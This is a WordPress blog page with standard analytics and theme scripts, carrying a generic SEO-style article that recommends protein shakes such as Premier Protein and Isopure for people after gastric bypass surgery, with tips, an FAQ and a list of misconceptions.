<meta name="msapplication-TileImage" content="https://bariatricmultivitamins.org/wp-content/uploads/2023/04/cropped-stomach-Sleeve-270x270.png" />

<script async src='https://www.googletagmanager.com/gtag/js?id=G-L1BJ0J7TV3'></script><script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('set', 'cookie_domain', 'auto');
gtag('set', 'cookie_flags', 'SameSite=None;Secure');

 gtag('config', 'G-L1BJ0J7TV3' , {});

</script>

	</head>

<body data-rsssl=1  class="wp-singular post-template-default single single-post postid-1815 single-format-standard wp-theme-neve  nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://bariatricmultivitamins.org/" aria-label="Bariatric Multi Vitamins Discover The Best Bariatric Vitamins For Post Gastric Sleeve" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">Bariatric Multi Vitamins</p><small>Discover The Best Bariatric Vitamins For Post Gastric Sleeve</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><div class="wrap"><a href="https://bariatricmultivitamins.org">Home</a></div></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><div class="wrap"><a href="https://bariatricmultivitamins.org/about-us/">About Us</a></div></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><div class="wrap"><a href="https://bariatricmultivitamins.org/contact-us/">Contact Us</a></div></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15"><div class="wrap"><a href="https://bariatricmultivitamins.org/privacy-policy/">Privacy Policy</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://bariatricmultivitamins.org/" aria-label="Bariatric Multi Vitamins Discover The Best Bariatric Vitamins For Post Gastric Sleeve" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">Bariatric Multi Vitamins</p><small>Discover The Best Bariatric Vitamins For Post Gastric Sleeve</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><div class="wrap"><a href="https://bariatricmultivitamins.org">Home</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><div class="wrap"><a href="https://bariatricmultivitamins.org/about-us/">About Us</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><div class="wrap"><a href="https://bariatricmultivitamins.org/contact-us/">Contact Us</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15"><div class="wrap"><a href="https://bariatricmultivitamins.org/privacy-policy/">Privacy Policy</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-1815"
					class="nv-single-post-wrap col post-1815 post type-post status-publish format-standard has-post-thumbnail hentry category-bariatric-multivitamins tag-best-protein-shakes-after-gastric-bypass">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">Best Protein Shakes After Gastric Bypass</h1><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://bariatricmultivitamins.org/author/bariatric/" title="Posts by Bariatric Vitamins" rel="author">Bariatric Vitamins</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2024-05-18T17:46:02+00:00" content="2024-05-18">May 18, 2024</time></li></ul></div></div><div class="nv-content-wrap entry-content"><h2><a href="https://simple.wikipedia.org/wiki/Bariatrics">the</a> Importance of Protein Shakes After <a href="https://en.wikipedia.org/wiki/Sleeve_gastrectomy">gastric</a> <a href="https://en.wikipedia.org/wiki/Gastric_bypass_surgery">bypass</a> Surgery</h2>
<p>Gastric bypass surgery is a life-changing procedure that <a href="https://en.wikipedia.org/wiki/Weight_loss">can</a> help individuals struggling with obesity achieve significant <a href="https://www.iheart.com/podcast/269-all-about-bariatric-surger-118107817/">weight</a> loss and improve their overall health. However, after undergoing gastric bypass surgery, it is essential for patients to pay close attention to their nutritional needs to ensure they are getting the proper nutrients to support their body&rsquo;s healing and <a href="https://www.iheart.com/podcast/269-all-about-bariatric-surger-118107817/">weight</a> loss goals. One of the key nutrients that patients need to focus on after gastric bypass surgery is protein.</p>
<p>Protein plays a crucial role in the healing process after surgery, as well as in maintaining muscle mass and supporting weight loss. However, many patients find it challenging to consume an adequate amount of protein through their diet alone, especially in the early stages of recovery when their appetite may be reduced. This is where protein shakes can be incredibly beneficial.</p>
<h2>Choosing the Best Protein Shakes</h2>
<p>When it comes to selecting the best protein shakes after gastric bypass surgery, there are a few key factors to consider. First and foremost, it is important to choose a high-quality protein powder that is easily digestible and absorbed by the body. Whey protein isolate and hydrolyzed whey protein are excellent choices, as they are fast-absorbing and contain all the essential amino acids needed for muscle repair and growth.</p>
<p>In addition to the type of protein powder, patients should <a href="https://www.chartercare.org/services/weight-loss-surgery/">also</a> consider the flavor and texture of the protein shake. It is essential to choose a protein shake that is palatable and enjoyable to drink, as this will help ensure that patients are more likely to stick to their recommended protein intake.</p>
<h2>Top Protein Shakes for Gastric Bypass Patients</h2>
<p>1. Premier Protein: Premier Protein shakes are a popular choice among gastric bypass patients due to their high protein content (30 grams per shake) and delicious flavors. These shakes are also low in sugar and calories, making them an excellent option for weight loss and maintenance.</p>
<div class="internal-linking-related-contents-pro"><a href="https://bariatricmultivitamins.org/vitamin-deficiency-weakness/" class="template-8"><img width="250" height="167" src="https://bariatricmultivitamins.org/wp-content/uploads/2025/04/beauty-354565_960_720.jpg" class="alignleft wp-post-image" alt="healthy" srcset="https://bariatricmultivitamins.org/wp-content/uploads/2025/04/beauty-354565_960_720.jpg 960w, https://bariatricmultivitamins.org/wp-content/uploads/2025/04/beauty-354565_960_720-300x200.jpg 300w, https://bariatricmultivitamins.org/wp-content/uploads/2025/04/beauty-354565_960_720-768x512.jpg 768w, https://bariatricmultivitamins.org/wp-content/uploads/2025/04/beauty-354565_960_720-250x167.jpg 250w, https://bariatricmultivitamins.org/wp-content/uploads/2025/04/beauty-354565_960_720-930x620.jpg 930w" sizes="(max-width: 250px) 100vw, 250px"><div class="postTitle"><span><strong>Read more</strong>Vitamin Deficiency Weakness</span></div></a></div><p>2. Orgain Organic Protein: Orgain Organic Protein shakes are made with plant-based protein and are free from artificial ingredients and preservatives. These shakes are also high in fiber, which can help promote satiety and aid in digestion.</p>
<p>3. Isopure Zero Carb: Isopure Zero Carb protein shakes are a great option for patients looking to increase their protein intake without consuming additional carbohydrates. These shakes are also lactose-free, making them suitable for individuals with lactose intolerance.</p>
<p>4. Muscle Milk: Muscle Milk protein shakes are a convenient and tasty option for gastric bypass patients looking to boost their protein intake. These shakes come in a variety of flavors and are fortified with vitamins and minerals to support overall health and well-being.</p>
<p>5. Atkins Protein-Rich Shake: Atkins Protein-Rich shakes are low in sugar and carbohydrates, making them an excellent choice for patients following a low-carb diet. These shakes are also rich in protein and fiber, making them a satisfying and nutritious option for gastric bypass patients.</p>
<h2>Tips for Incorporating Protein Shakes Into Your Diet</h2>
<p>1. Start your day with a protein shake: Drinking a protein shake for breakfast can help kickstart your metabolism and provide you with sustained energy throughout the morning.</p>
<p>2. Use protein shakes as meal replacements: If you are struggling to eat solid food after surgery, protein shakes can serve as a convenient and nutritious meal replacement option.</p>
<p>3. Drink protein shakes between meals: Sipping on a protein shake between meals can help keep hunger at bay and prevent overeating during mealtimes.</p>
<p>4. Experiment with different flavors and recipes: To prevent flavor fatigue, try mixing up your protein shakes with different flavors and ingredients, such as fruits, vegetables, and nut butter.</p>
<p>5. Stay hydrated: It is essential to drink plenty of water throughout the day, especially when consuming protein shakes, as they can be dehydrating.</p>
<p>In <a href="https://www.ncbi.nlm.nih.gov/books/NBK164630/">conclusion</a>, protein shakes can be a valuable tool for gastric bypass patients to meet their protein needs and support their weight loss and healing journey. By choosing high-quality protein powders and incorporating protein shakes into their daily routine, patients can ensure they are getting the nutrients they need to thrive post-surgery. Remember to consult with your <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC4888907/">healthcare</a> provider or a registered dietitian before making any significant changes to your diet.</p>
<h2>Frequently Raised Concerns Concerning Best Protein Shakes After Gastric Bypass</h2>
<h2>What are the benefits of consuming protein shakes after gastric bypass surgery?</h2>
<p>
Consuming protein shakes after gastric bypass surgery has numerous benefits for patients. These benefits include:</p>
<p>1. Promoting proper healing and recovery post-surgery.<br>
2. Providing essential nutrients to support overall health and well-being.<br>
3. Helping patients meet their daily protein requirements to prevent malnutrition.</p>
<h2>How do protein shakes help with weight management after gastric bypass surgery?</h2>
<p>
Protein shakes play a crucial role in weight management after gastric bypass surgery by:</p>
<p>1. Keeping patients feeling full and satisfied, reducing the likelihood of overeating.<br>
2. Supporting muscle mass and metabolism, which can help maintain a healthy weight.<br>
3. Providing a convenient and easy way to consume essential nutrients without excess calories.</p>
<h2>What are the key factors to consider when choosing the best protein shakes after gastric bypass surgery?</h2>
<p>
When selecting protein shakes after gastric bypass surgery, it is essential to consider the following factors:</p>
<p>1. Protein content: Choose shakes with a high protein content to meet your daily requirements.<br>
2. Low sugar and carb content: Opt for shakes with minimal added sugars and carbohydrates to support weight management.<br>
3. <a href="https://bariatricvitamins.org">vitamin</a> and mineral content: Look for shakes fortified with essential vitamins and minerals to prevent nutrient deficiencies.</p>
<h2>Can protein shakes be customized to meet individual dietary needs after gastric bypass surgery?</h2>
<p>
Yes, protein shakes can be customized to meet individual dietary needs after gastric bypass surgery. Some ways to customize protein shakes include:</p>
<p>1. Adding fruits or vegetables for added nutrients and flavor.<br>
2. Using alternative protein sources such as plant-based proteins for those with dietary restrictions.<br>
3. Adjusting the consistency by adding more or less liquid to suit personal preferences.</p>
<h2>Are there any potential risks or side effects associated with consuming protein shakes after gastric bypass surgery?</h2>
<p>
While protein shakes are generally safe for consumption after gastric bypass surgery, there are some potential risks and side effects to be aware of, including:</p>
<p>1. Digestive issues such as bloating, gas, or constipation.<br>
2. Allergic reactions to ingredients in the protein shake.<br>
3. Weight gain if protein shakes are consumed in excess without proper portion control.</p>
<p></p><h2>Misconceptions Concerning Best Protein Shakes After Gastric Bypass</h2>
<h2>1. Protein shakes are only for bodybuilders</h2>
<p>
Protein shakes are often associated with bodybuilders, but they are actually a convenient way to increase protein intake for anyone, including those who have undergone gastric bypass surgery. </p>
<h2>2. Protein shakes are all the same</h2>
<p>
There are many different types of protein shakes available, each with its own unique blend of ingredients and nutritional profile. It&rsquo;s important to choose a protein shake that is specifically formulated for post-gastric bypass patients to ensure that you are getting the necessary nutrients.</p>
<h2>3. Protein shakes are a complete meal replacement</h2>
<p>
While protein shakes can be a convenient and effective way to increase protein intake, they are not a complete meal replacement. It is important to still eat a well-balanced diet that includes a variety of nutrients from whole foods in addition to protein shakes.</p>
<h2>4. Protein shakes are high in calories</h2>
<p>
Some protein shakes can be high in calories, especially if they contain added sugars or fats. However, there are many protein shakes available that are specifically formulated for post-gastric bypass patients and are lower in calories while still providing the necessary protein.</p>
<h2>5. Protein shakes are not necessary after gastric bypass surgery</h2>
<p>
Protein shakes can be a helpful tool for increasing protein intake after gastric bypass surgery, especially during the initial stages of recovery when solid foods may be difficult to tolerate. They can also help prevent protein deficiency and promote healing.</p>
<p></p><h3>Best Protein Shakes After Gastric Bypass</h3>
<p>
#Premier #Protein #Shake #shake #popular #choice #undergone #gastric #bypass #surgery #due #high #protein #content #30g #serving #sugar #content #calories #fat #making #good #option #weight #loss #postsurgery.br</p>
</div><div class="nv-tags-list"><span>Tags:</span><a href=https://bariatricmultivitamins.org/tag/best-protein-shakes-after-gastric-bypass/ title="Best Protein Shakes After Gastric Bypass" class=best-protein-shakes-after-gastric-bypass rel="tag">Best Protein Shakes After Gastric Bypass</a> </div> 			</article>
					</div>
	</div>

</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll To Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://bariatricmultivitamins.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://bariatricmultivitamins.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://bariatricmultivitamins.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/bariatricmultivitamins.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://bariatricmultivitamins.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://bariatricmultivitamins.org/wp-admin/admin-ajax.php","nonce":"2f54b2c876","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://bariatricmultivitamins.org/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.2.1" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":false,"srcset":false,"sizes":false},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="neve-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-scroll-to-top-js-extra
</script>
<script src="https://bariatricmultivitamins.org/wp-content/themes/neve/assets/js/build/modern/scroll-to-top.js?ver=4.2.1" id="neve-scroll-to-top-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bariatricmultivitamins.org/wp-includes/js/wp-emoji-release.min.js?ver=05a29b3ba120dd3f20861b207c363e1b"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bariatricmultivitamins.org/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>

</html>
